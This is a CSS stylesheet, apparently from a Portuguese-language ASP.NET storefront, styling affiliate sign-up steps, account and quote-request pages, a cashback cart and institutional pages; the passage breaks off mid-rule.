.afiliados__table-grid table tr td:last-child a.a1,
.afiliados__table-grid table tr td:last-child a.a18 .afiliados__table-grid table tr td:last-child a.a36 .afiliados__table-grid table tr td:last-child a.a37,
.afiliados__table-grid table tr td:last-child a.a43,
.afiliados__table-grid table tr td:last-child a.a44 {
	background-color: #aaffbe;
}

.afiliados__table-grid table tr td:last-child a {
	cursor: default;
}

.afiliados__table-grid table tr td:last-child a.a16 {
	background-color: #ffd9d2;
	padding: 5px 30px;
	border-radius: 20px;
}

.minhaContaColumns .colDir_mc input {
	width: 100% !important;
}

div#dvBannerCategoria img {
	width: 100%;
}

.center {
	margin: 0 auto;
	max-width: 1280px;
	padding: 0px 5px;
}

.modal__container-content .vitrine__container-input:last-child input {
	height: 100px;
}

.vitrine___buttons {
	display: flex;
	gap: 10px;
	justify-content: center;
	align-items: center;
}

.product-item-ordem {
	display: flex;
	gap: 10px;
	white-space: nowrap;
	justify-content: center;
	align-items: center;
	font-family: Helvetica, sans-serif !important;
	font-size: 14px;
	text-transform: none !important;
}

.product-item-ordem select {
	width: 150px !important;
	background-color: #e1e1e1 !important;
	filter: none !important;
	border: 0px solid !important;
	color: gray;
	border-radius: 60px !important;
}

.minhaContaColumns .colDir_mc input,
.minhaContaColumns .colDir_mc select {
	font-family: Helvetica, sans-serif !important;
	font-size: 14px;
	text-transform: none !important;
}

.modal__aviso {
	width: 100%;
	padding-top: 30px;
	padding-bottom: 60px;
}

.modal__aviso .bk {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	gap: 10px;
}

#ctl00_ContentPlaceHolder1_lojaNome {
	text-transform: none;
}

.cadastro__afiliado-etapa1,
.cadastro__afiliado-etapa2,
.cadastro__afiliado-etapa3,
.cadastro__afiliado-etapa4 {
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 50px 0px;
}

.cadastro__container {
	width: 80%;
	display: flex;
	flex-direction: column;
	gap: 30px;
	justify-content: center;
	align-items: center;
	padding: 30px 50px;
	background-color: white;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.cadastro__header img.ativo {
	position: relative;
	bottom: 42px;
	left: 65%;
}

.cadastro__header {
	text-align: center;
}

.cadastro__header img {
	position: relative;
	bottom: 87px;
	left: 65%;
}

.cadastro__header p {
	font-family: Helvetica, sans-serif !important;
}

.cadastro__header .titulo,
.cadastro__afiliado-etapa4 .titulo {
	font-weight: bolder;
	color: var(--tituloCinza);
	font-size: 20px;
	margin-bottom: 10px;
}

.cadastro__header .subtitulo {
	color: var(--tituloCinza);
	font-size: 16px;
	max-width: 480px;
	display: flex;
	flex-wrap: wrap;
	text-align: center;
}

.cadastro__inputs {
	display: flex;
	flex-direction: column;
	gap: 30px;
	width: 60%;
}

.cadastro__input-containerDuplo {
	display: flex;
	justify-content: center;
	width: 100%;
	gap: 10px;
}

.cadastro__input-container {
	display: flex;
	flex-direction: column;
	gap: 5px;
}

.cadastro__input-container input {
	width: 100% !important;
	background-color: transparent;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.cadastro__button {
	display: flex;
	width: 60%;
	justify-content: end;
}

.cadastro__button a {
	padding: 10px 30px;
	border-radius: 20px;
	color: white !important;
}

.cadastro__inputImagem {
	width: 60%;
	padding: 20px 30px;
	background-color: #e4e4e4;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	gap: 10px;
	border-radius: 10px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.cadastro__input-containerData input,
.cadastro__input-containerData select {
	width: 100% !important;
	background-color: white;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.cadastro__input-containerData label {
	margin-bottom: 10px;
}

.cadastro__input-containerData {
	display: flex;
	flex-direction: column;
	width: 70%;
}

.cadastro__input-containerData.col2 {
	display: flex;
	flex-direction: column;
	justify-content: end;
	width: 30%;
}

.cadastro__input-containerData a {
	padding: 5px 30px;
	white-space: nowrap;
	background-color: black;
	color: white;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 20px;
}

.cadastro__checkbox-container {
	display: flex;
	flex-direction: column;
	gap: 10px;
}

.cadastro__checkbox-containerData {
	display: flex;
	align-items: center;
	gap: 10px;
}

.cadastro__checkbox-containerData p {
	font-size: 14px;
	color: var(--tituloCinza);
}

.cadastro__input-containerData input[type="checkbox"] {
	border-radius: 20px;
}

.cadastro__afiliado-etapa4 .subTitulo {
	color: var(--tituloCinza);
	font-size: 16px;
	max-width: 650px;
	display: flex;
	flex-wrap: wrap;
	text-align: center;
}

.cadastro__button-etapa4 {
	background-color: var(--secundary-color);
	color: white;
	border-radius: 20px;
	padding: 10px 50px;
}

.boxCampo.vitrine__container-input {
	margin: 20px 0px;
	display: flex;
	flex-direction: column;
	gap: 20px;
	text-align: center;
}

h2#ctl00_ContentPlaceHolder1_lojaNome {
	text-shadow: 5px 1px 2px white, 0 0 1em white, 0 0 0.2em white;
}

.box_loja .banner-loja h4 {
	font-size: 20px;
	text-transform: lowercase;
	color: #000;
	text-shadow: 5px 1px 2px white, 0 0 1em white, 0 0 0.2em white;
}

.custom_colDir_mc h3 {
	text-align: left !important;
	color: #2d2d2d !important;
	font-family: Helvetica, sans-serif !important;
	letter-spacing: 0px !important;
	text-transform: none !important;
	margin-bottom: 40px;
	font-size: 30px;
	text-transform: lowercase;
	font-weight: 700;
}

.tblProdutos,
.tableListInscrito td {
	border: 0 !important;
	padding: 10px 30px !important;
	color: white !important;
	background-color: var(--secundary-color) !important;
	width: fit-content !important;
	border-radius: 20px;
}

.tblProdutos span {
	text-transform: none !important;
	font-family: Helvetica, sans-serif !important;
}

#ctl00_ContentPlaceHolder1_lblVagasCompradas,
#ctl00_ContentPlaceHolder1_lblVagasPreenchidas,
#ctl00_ContentPlaceHolder1_lblVagasDisponiveis {
	border: 0 !important;
	padding: 10px 30px;
	color: black !important;
	background-color: #a5c9ff !important;
	width: fit-content !important;
	border-radius: 20px;
	font-weight: 800;
	text-transform: none !important;
}

.tblVagas {
	display: flex;
	flex-direction: row;
	gap: 10px;
	margin-bottom: 30px;
}

.tblDados {
	border: 1px solid #a5c9ff;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	width: 1300px;
}

.tabela-dados {
	width: 100%;
	border-collapse: collapse;
}

.tabela-dados th {
	padding: 30px 0px;
	font-weight: 700;
}

.tabela-dados td {
	padding-top: 10px;
	border-top: 1px solid #a5c9ff;
}

.tabela-dados th,
.tabela-dados td,
.tableListInscrito th,
.tableListInscrito td {
	text-align: left;
	background-color: transparent;
	padding-left: 17px;
}

input#ctl00_ContentPlaceHolder1_lkbLimparCampos {
	background: url(http://lojamp6.chleba.net:80/imagens//trash.png);
	background-repeat: no-repeat;
	background-position: center;
	color: transparent;
	background-size: 22px;
}

.cpfInput {
	width: 120px !important;
	padding-left: 15px !important;
}

.btnAcoes span {
	padding: 0 40px !important;
}

.btnAcoes a {
	padding: 0 20px;
	border-radius: 20px;
}

.btCancelar {
	background: none !important;
	color: black !important;
	border: 1px solid black !important;
}

.btnAcoes span a {
	background-image: url(http://lojamp6.chleba.net:80/imagens//iconSalvar.png) !important;
	background-repeat: no-repeat !important;
	background-position: left !important;
	padding-left: 27px;
	background-size: 22px !important;
}

.btnAcoes span:nth-child(2) a {
	background-image: url(http://lojamp6.chleba.net:80/imagens//iconExportar.png) !important;
}

#content table.tableList tr,
#content table.tableList2 tr,
#content table.tableNivelCat tr {
	gap: 10px;
	overflow-x: scroll;
}

.center.fale__container {
	max-width: 100% !important;
}

.center.fale__container .colTel {
	width: 100% !important;
	margin-left: 3%;
}

.center.fale__container .colTel input {
	width: 100% !important;
}

div#ctl00_ContentPlaceHolder1_dvDadosBancarios {
	display: flex;
	flex-direction: column;
	gap: 10px;
	margin: 30px 0px;
}

#ctl00_ContentPlaceHolder1_dvDadosBancarios label {
	width: 300px;
}

#ctl00_ContentPlaceHolder1_dvDadosBancarios input[type="radio"] {
	width: 20px;
	height: 20px;
}

table#ctl00_ContentPlaceHolder1_rbTipoConta {
	position: relative;
	right: 77px;
}

table#ctl00_ContentPlaceHolder1_rbTipoDocumento {
	position: relative;
	right: 70px;
}

table#ctl00_ContentPlaceHolder1_rbTipoDocumento td:last-child {
	position: relative;
	left: 20px;
}

a#ctl00_ContentPlaceHolder1_imbIncluir {
	background-color: var(--secundary-color);
	padding: 10px 20px;
	border-radius: 20px;
	margin-left: 20px;
	color: white;
	transition: all 0.3s ease-in-out;
}

a#ctl00_ContentPlaceHolder1_imbIncluir:hover {
	color: var(--secundary-color);
	background-color: white;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	transform: translateY(-3px);
}

span#ctl00_ContentPlaceHolder1_lblAviso {
	font-weight: 600;
}

.boxCarrinho table.carrinho tr td.sz1 {
	display: flex !important;
	gap: 10px !important;
}

.boxCarrinho table.carrinho td.qtd {
	width: 140px;
}

.boxCarrinho .boxQtd {
	display: flex !important;
	gap: 10px;
}

.boxCarrinho table.carrinho tr td .boxDesc {
	width: calc(100% - 124px);
}

.boxCarrinho table.carrinho tr td.qtd input {
	/* border-radius: 20px; */
	text-align: center;
}

.boxCarrinho table.carrinho tr td.qtd a.bt_add {
	background: url(../../../../../../_html/tema1/assets/images/icones/ico_add.png) no-repeat center 7px;
}

.boxCarrinho table.carrinho tr td.qtd .bt_sub {
	background: url(../../../../../../_html/tema1/assets/images/icones/ico_sub.png) no-repeat center 7px;
}

#slider_marcas {
	gap: 80px;
}

.saldoCashbackHeader {
	width: 80px;
	color: var(--primary-color);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 5px;

	p {
		margin-bottom: 5px;
		text-align: center;
		margin: 0;
	}

	span {
		font-weight: bold;
		text-align: center;
		margin: 0;
	}
}

.programaCashback {
	padding: 10px;
}

.programaCashback p,
.programaCashback span {
	text-align: center;
}

.programaCashback span {
	font-weight: bold;
	margin: 5px 0;
}

.programaCashback input {
	margin-top: 15px;
}

.programaCashback .saldoCashback {
	display: flex;
	flex-direction: column;
}

.boxCarrinho .right .boxResumo .tdCashback {
	padding: 0.75rem 1.25rem;
	border: 1px solid transparent;
	border-radius: 0.25rem;
	color: #155724;
	background: linear-gradient(135deg, #a1ffb8 0%, rgba(212, 237, 218, 1) 100%);
	border-color: #c3e6cb;
	margin: 1rem 0;
}

.modalCashback p {
	font-size: 14px;
}

.valorCashback {
	display: flex;
	align-items: center;
	margin: 5px 0 20px;
	gap: 10px;
}

.valorCashback label {
	font-size: 14px;
}

.valorCashback input {
	padding: 0 10px;
}

.modalCashback .btnConfirmar {
	background: var(--secundary-color);
	color: #fff;
}

#btEmailModal {
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #00000099;
	width: 100%;
	height: 100%;
	z-index: 5;
}

.bxRegModalContent {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #fff;
	padding: 40px 20px 20px;
	border-radius: 10px;
}

.bxRegModalContent .fechar {
	position: absolute;
	right: 10px;
	top: 10px;
}

.bxRegModalContent p {
	line-height: 1.5;
}

.bxRegModalContent .btns {
	justify-content: center;
	margin-top: 20px;
}

.bxRegModalContent .btns a {
	background: #ff6a12;
	color: #fff;
	padding: 10px 20px;
	border-radius: 5px;
}

#ctl00_ContentPlaceHolder1_rptLojas_ctl01_h2ContatoPV {
	display: flex;
	align-items: center;
	color: #fff;
	background: #25d366;
	font-size: 14px;
	margin-bottom: 10px;
	width: max-content;
	padding: 10px;
	border-radius: 8px;
	margin-top: 10px;
}

#ctl00_ContentPlaceHolder1_rptLojas_ctl01_h2ContatoPV svg {
	fill: #fff;
	width: 30px;
	height: 30px;
	margin-right: 10px;
}

/* TELAS NOVAS ORÃ‡AMENTOS */
/* Meus OrÃ§amentos - cliente */
.minhaContaColumns .colDir_mc.meusOrcamentos .head select {
	font-size: 12px;
	color: #989898;
	height: 32px;
	/* background-color: #f2f2f2;
	border: 1px solid #e9e9e9; */
	border-radius: 4px;
	padding: 0px 20px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head {
	margin-bottom: 21px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head .filter {
	align-items: end;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head .collun {
	padding-right: 13px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head .btn_150.ml20 {
	background: var(--secundary-color);
	font-size: 14px;
	color: var(--soft-color);
	width: max-content;
	text-align: center;
	font-weight: 500;
	border-radius: 5px;
	padding: 0 20px;
	height: 32px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 auto;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head label {
	letter-spacing: 0px;
	color: #000000;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head label+input,
.minhaContaColumns .colDir_mc.meusOrcamentos .head label+select {
	margin-top: 5px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head .collun:first-child input {
	min-width: 100px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(odd) {
	cursor: pointer;
	padding: 0;
	height: auto;
	text-align: left;
	display: flex;
	justify-content: flex-start;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(odd) td {
	padding: 29px 17px 13px;
	border: 1px solid #c1c0bf;
	border-bottom: 0;
	background: #f7f7f7;
	letter-spacing: -0.36px;
	color: #333333;
	width: 100%;
	font-weight: bold;
	text-align: left !important;
	text-transform: uppercase;
	display: flex;
	align-items: center;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) {
	background: #f7f7f7;
	cursor: pointer;
	border: 1px solid #c1c0bf;
	border-top: 0;
	margin-bottom: 10px;
	padding: 15px 17px 28px;
	height: auto;
	justify-content: flex-start;
	position: relative;
	align-items: start;
	gap: 10px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-around;
	height: 50px;
	padding: 0 13px 0 30px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td {
	width: auto;
	margin-right: 10px;
	text-align: left;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td span:first-child {
	letter-spacing: 0px;
	color: #000000;
	display: block;
	text-align: left;
	font-weight: bold;
	margin-bottom: 5px;
	width: max-content;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td:first-child span:last-child {
	background: #ffffff 0% 0% no-repeat padding-box;
	border: 1px solid #707070;
	padding: 5px;
	display: block;
	color: #707070;
	text-align: center;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr td:nth-child(3) {
	min-width: 324.63px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td:nth-child(3) span:last-child {
	background: var(--primary-color);
	color: #fff;
	font-size: 14px;
	text-transform: uppercase;
	padding: 5px 12px;
	display: flex;
	align-items: center;
	justify-content: center;
	width: max-content;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td:nth-child(4) span:last-child {
	letter-spacing: 0px;
	color: var(--secundary-color);
	text-decoration: underline;
}

#ctl00_ContentPlaceHolder1_lvPedidos_ctrl1_LblDataCricaoVal {
	width: 100%;
	display: block;
	text-align: left;
}

/* Fim Meus OrÃ§amentos - cliente */

/* Gerar orÃ§amento - cliente */
.bk-produto.box_enviesuaproposta {
	background: #fff !important;

	.produto {
		margin-bottom: 30px;
	}
}

.enviesuaproposta {
	max-width: 561px;
	margin: 0 auto;
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.enviesuaproposta input,
.enviesuaproposta select,
.enviesuaproposta textarea {
	width: 100%;
	padding: 10px;
	border: 1px solid #686565;
	font-size: 12px;
	color: #989898;
	height: 32px;
	background-color: #f2f2f2;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
}

.enviesuaproposta #headerPopUp {
	width: 481px;
	margin: 0 auto;
	text-align: center;
	border: 0 !important;
}

.enviesuaproposta #headerPopUp h3 {
	position: relative;
	letter-spacing: 1.25px;
	color: var(--secundary-color);
	text-transform: uppercase;
	margin-bottom: 8px;
}

.enviesuaproposta #headerPopUp label {
	letter-spacing: 0px;
	color: #333333;
}

.enviesuaproposta label {
	color: #333333;
	margin-bottom: 6px;
	display: block;
}

.enviesuaproposta input[type="text"] {
	display: block;
	width: 100%;
	background: #f7f7f7 0% 0% no-repeat padding-box;
	border: 1px solid #3c3c3b;
	height: 39px;
	color: #707070;
	margin-bottom: 15px;
}

.enviesuaproposta #ctl00_ContentPlaceHolder1_Btnanexo {
	border: 1px solid #000000;
	min-width: 160px;
	background: #dc1b1b24 url(../../images/pdf.png) no-repeat calc(100% - 10px);
	text-align: left;
	font-size: 12px;
	padding-left: 11px;
	color: #000;
	height: 32px;
	margin-bottom: 15px;
	display: none;
	text-wrap-mode: wrap;
}

.enviesuaproposta .botaoEnviar {
	background: var(--secundary-color);
	font-size: 14px;
	color: var(--soft-color);
	width: max-content;
	text-align: center;
	font-weight: 500;
	border-radius: 5px;
	padding: 0 20px;
	height: 32px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 auto;
	text-transform: capitalize;
	cursor: pointer;
	border: none;
}

.bk-produto:has(.enviesuaproposta) .produto>.container>.flex {
	justify-content: center;
}

/* Fim Gerar orÃ§amento - cliente */

/* Detalhe do orÃ§amento - cliente */
.minhaContaColumns .colDir_mc.detalheOrcamento .btns a {
	height: 35px;
	background-color: var(--secundary-color);
	color: white;
	font-size: 16px;
	text-transform: lowercase;
	padding: 0 10px;
	border-radius: 4px;
	text-transform: capitalize;
	display: flex;
	align-items: center;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxMeusNumeros {
	background: #f7f7f7 0% 0% no-repeat padding-box;
	border: 1px solid #c1c0bf;
	padding: 29px 17px;
	margin-bottom: 30px;
}

.minhaContaColumns .colDir_mc.detalheOrcamento p+h3 {
	margin-top: 45px;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxMeusNumeros p {
	font-size: 18px;
	font-weight: 600;
	letter-spacing: -0.36px;
	color: #333333;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 12px;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxMeusNumeros p span {
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #000000;
	width: 45%;
}

.minhaContaColumns .colDir_mc.detalheOrcamento p.date {
	font-size: 12px;
	font-weight: 200;
	color: #818181;
	line-height: 20px;
	display: flex;
	justify-content: flex-end;
	margin-top: -60px;
	margin-bottom: 42px;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxDadosOrcamento,
.minhaContaColumns .colDir_mc.detalheOrcamento .boxResposta {
	margin-bottom: 30px;
	background: #f7f7f7 0% 0% no-repeat padding-box;
	border: 1px solid #c1c0bf;
	opacity: 1;
	padding: 29px 17px;
	word-break: break-word;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxDadosOrcamento span,
.minhaContaColumns .colDir_mc.detalheOrcamento .boxResposta span {
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #000000;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxArquivos {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxArquivos span {
	border: 1px solid var(--secundary-color);
	padding: 9px 20px;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	color: var(--secundary-color);
	display: block;
	max-width: 320px;
	width: 100%;
	text-align: center;
	margin-bottom: 30px;
	cursor: pointer;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxInfo {
	display: grid;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 40px;
	grid-template-columns: repeat(3, 31%);
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxInfo h4 {
	font-size: 18px;
	font-weight: 600;
	letter-spacing: -0.54px;
	color: #333333;
	opacity: 1;
	margin-bottom: 5px;
	width: auto;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxInfo input {
	width: 100% !important;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0px;
	color: #000000;
}

.togglePrazos {
	margin-top: 20px;
}

.toggleChatHistory,
.togglePrazos {
	border: 1px solid var(--secundary-color);
	padding: 9px 20px;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	color: var(--secundary-color);
	display: block;
	max-width: 320px;
	width: 100%;
	text-align: center;
	cursor: pointer;
}

.toggleChatHistory+.historicoConversas .block100,
.togglePrazos+.prazosRecebimento .block100 {
	background: #f7f7f7 0% 0% no-repeat padding-box;
	border: 1px solid #c1c0bf;
	margin-top: 30px;
	padding: 29px 17px;
}

.toggleChatHistory+.historicoConversas .block100>span,
.togglePrazos+.prazosRecebimento .block100>span {
	display: block;
	font-weight: 600;
	font-size: 17px;
	margin-bottom: 20px;
}

.toggleChatHistory+.historicoConversas ul li {
	margin-bottom: 11px;
	border: 1px solid #ccc;
	padding: 13px 10px;
	background: #fff;
	position: relative;
	word-break: break-word;
}

.toggleChatHistory+.historicoConversas ul li span:first-child {
	margin-bottom: 7px;
	font-weight: 600;
}

.toggleChatHistory+.historicoConversas ul li span {
	word-break: break-word;
}

.toggleChatHistory+.historicoConversas ul li span:last-child {
	position: absolute;
	right: 7px;
	top: 7px;
	font-size: 14px;
}

.togglePrazos+.prazosRecebimento .block100>span {
	color: var(--secundary-color);
	padding-left: 35px;
	background: url(../../images/icones/formaPgto.png) no-repeat;
}

.prazosRecebimento .formaPgto {
	color: gray;
}

.prazosRecebimento .formaPgto p {
	font-size: 14px;
	font-weight: 300;
	line-height: 1.3;
}

.prazosRecebimento .formaPgto p b {
	font-weight: bold;
}

.prazosRecebimento .formaPgto+.formaPgto {
	margin-top: 10px;
}

.btns:has(#ctl00_ContentPlaceHolder1_lbRecusar) {
	flex-direction: row;
}

.btns:has(#ctl00_ContentPlaceHolder1_lbRecusar) a {
	font-size: 14px;
	width: max-content;
	text-align: center;
	font-weight: 500;
	border-radius: 5px;
	padding: 0 20px;
	height: 32px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-transform: capitalize;
	cursor: pointer;
}

.btns:has(#ctl00_ContentPlaceHolder1_lbRecusar) a:first-child {
	background: var(--secundary-color);
	color: var(--soft-color);
}

.btns:has(#ctl00_ContentPlaceHolder1_lbRecusar) a:nth-child(2) {
	background: transparent;
	color: var(--secundary-color);
	border: 1px solid var(--secundary-color);
}

.btns:has(#ctl00_ContentPlaceHolder1_lbRecusar) a:last-child {
	background: var(--primary-color);
	color: var(--soft-color);
}

#ctl00_ContentPlaceHolder1_PanelErro.modalPopup:has(#headerPopUp) {
	box-shadow: 0 0 22px #ccc;
	border: 1px solid #ccc;

	#headerPopUp {
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		padding: 20px;
		border-bottom: none !important;

		* {
			width: 100%;
			text-align: left;
		}

		>.flex:first-of-type:has(h4) {
			display: flex;
			align-items: center;
			justify-content: end;
			width: max-content;
			text-wrap-mode: nowrap;
			font-size: 12px;
			font-weight: 500;
			color: #716f6f;
			border-top-left-radius: 10px;
			border-top: 2px solid var(--secundary-color);
			padding: 10px;
			border-bottom: 2px solid var(--secundary-color);
			border-bottom-right-radius: 10px;
		}

		#ctl00_ContentPlaceHolder1_lnkCancelar {
			width: 100%;
			text-align: right;
			font-size: 20px;
			font-weight: bold;
		}

		h3 {
			font-size: 30px;
			font-weight: bold;
			margin-bottom: 20px;
			width: 100%;
			text-align: center;
			text-transform: uppercase;
		}

		>div:first-child {
			margin-bottom: 20px;
		}

		>h4 {
			text-align: start;
			margin-top: 20px;
		}

		h4+.campo {
			margin-top: 0;
		}

		.campo {
			margin-top: 20px;

			input,
			textarea {
				width: 100%;
				margin-top: 5px;
				font-size: 14px;
				border: 1px solid #686565;
			}
		}

		#ctl00_ContentPlaceHolder1_Btnanexo {
			border: 1px solid var(--secundary-color);
			font-size: 15px !important;
			color: var(--secundary-color);
			text-align: center;
			font-weight: 600 !important;
			cursor: pointer;
			background: transparent;
			display: flex;
			align-items: center;
			justify-content: center;
			padding: 5px 10px;
			text-wrap-mode: wrap;
		}
	}

	input[type="submit"] {
		font-size: 14px;
		text-align: center;
		font-weight: 500;
		border-radius: 5px;
		padding: 0 20px;
		height: 32px;
		display: flex;
		align-items: center;
		justify-content: center;
		text-transform: capitalize;
		cursor: pointer;
		background: var(--secundary-color);
		color: var(--soft-color);
		margin: 0 auto;
		width: 200px;
	}
}

.arquivosFlex {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
}

label.labelAnexarArquivo+div {
	display: none;
}

label.labelAnexarArquivo {
	border: 1px solid var(--secundary-color);
	padding-top: 10px;
	font-size: 15px !important;
	padding-bottom: 10px;
	padding-left: 10px;
	padding-right: 10px;
	color: var(--secundary-color);
	text-align: center;
	font-weight: 600 !important;
	cursor: pointer;
	text-wrap-mode: nowrap;
	transition: all ease-in-out 300ms;
}

label.labelAnexarArquivo:hover {
	background: var(--secundary-color);
	color: #fff;
}

.arquivosFlex>div:last-child {
	br {
		display: none;
	}
}

.arquivosFlex>div:last-child label {
	margin-top: 3px;
	display: inline-block;
	font-size: 12px;
}

.arquivosFlex label {
	font-size: 12px !important;
	line-height: 15px !important;
	margin-bottom: 12px !important;
	font-weight: 200 !important;
}

/* Botao solicitar orÃ§amento */
.produto .detail .buy {
	width: 100% !important;
	margin-left: 0;
}

.produto .detail .buy div>.buttonOrcamento {
	background: transparent;
	color: var(--primary-color);
	border: 1px solid var(--primary-color);
	margin-bottom: 15px;
	font-weight: 500;
	width: 100%;
	font-size: 20px;
	display: block;
	padding: 5px 10px;
	text-align: center;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 4px;
	cursor: pointer;
	transition: all ease-in-out 300ms;

	&:hover {
		background: var(--primary-color);
		color: #fff;
	}
}

.produto .detail .qtd-buy {
	gap: 10px;
}

textarea {
	height: 64px !important;
}

/* PÃ¡ginas institucionais */
.politicas {
	margin-bottom: 70px;
}

.politicas h1,
.nossosserv .title2,
#ctl00_ContentPlaceHolder1_spanTitulo {
	color: var(--primary-color);
	padding: 20px 0;
	font-size: 28px;
	text-align: center;
	font-weight: 600;

	span {
		color: var(--primary-color);
		font-size: 28px;
		text-align: center;
		font-weight: 600;
		margin-bottom: 0;
	}
}

.politicas .boxScroll,
.nossosserv .boxScroll {
	text-align: center;
	padding-top: 5px;
	font-size: 18px;
	font-weight: 300;
	color: #353535;
	line-height: 22px;

	div {
		text-align: justify;
	}
}

.boxScroll .content {
	max-width: 100% !important;
	width: 100% !important;
	padding: 0 !important;
}

.boxScroll p {
	text-align: justify;
	line-height: 24px;
	margin-left: 0 !important;
}

.nossosserv>div {
	width: 100%;
}

/* Fim PÃ¡ginas institucionais */

/* Responsividade orÃ§amentos */
@media only screen and (max-width: 768px) {
	.minhaContaColumns:has(.colDir_mc.meusOrcamentos) {
		padding: 0 !important;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .head .filter {
		gap: 10px;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) {
		flex-direction: column;
		align-items: start;
		justify-content: start;
		gap: 20px;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr {
		max-width: calc(100vw - 60px) !important;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) {
		max-width: 100%;
	}

	.enviesuaproposta #headerPopUp {
		width: 100%;
	}

	.produto .container>.flex:has(.enviesuaproposta) {
		padding-top: 0 !important;
	}

	.minhaContaColumns:has(.detalheOrcamento) {
		width: 100% !important;

		.colEsq_mc {
			margin-right: 0 !important;
		}
	}

	.minhaContaColumns .colDir_mc.detalheOrcamento p.date {
		margin: 0 !important;
	}

	.minhaContaColumns .colDir_mc.detalheOrcamento .boxInfo {
		grid-template-columns: repeat(1, 100%);
	}

	.minhaContaColumns .colDir_mc.detalheOrcamento,
	.minhaContaColumns .colDir_mc.detalheOrcamento .colDir_mc {
		padding: 0 !important;
	}

	.minhaContaColumns .colDir_mc.detalheOrcamento .colDir_mc {
		margin-bottom: 0 !important;
	}

	.toggleChatHistory+.historicoConversas ul li {
		padding: 27px 10px !important;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td:nth-child(3) span:last-child {
		text-wrap-mode: wrap;
		max-width: 250px;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table td+td {
		padding: 0 !important;
	}

	.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td {
		height: auto !important;
	}

	#ctl00_ContentPlaceHolder1_PanelErro.modalPopup:has(#headerPopUp) {
		width: 90%;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
}

.bk-vitrine,
.bk-produto {
	min-height: 65dvh;
}

.bk-vitrine:has(.semResultado) {
	min-height: 65dvh;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	background: #f7f7f7;

	.breadcrumbs {
		display: none;
	}
}

.semResultado,
.indisponivel {
	.container {
		.Busca-loja {
			span {
				font-size: 18px;
				text-align: center;
				font-weight: 600;
				width: 100%;
				display: block;
			}
		}

		.semProd {
			display: flex;
			align-items: center;
			flex-direction: column;

			img {
				width: 100px;
			}

			.semProd--text {
				p {
					font-size: 16px;
					font-weight: 400;
					color: #353535;
					line-height: 24px;
